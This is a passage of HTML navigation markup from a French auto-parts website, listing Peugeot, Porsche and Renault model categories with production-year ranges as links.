  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2328-406-coupe-97-05" title="406 COUPÉ (97-05)">406 COUPÉ (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2515-911-991-11-15" title="911 / 991 (11-15)">911 / 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " 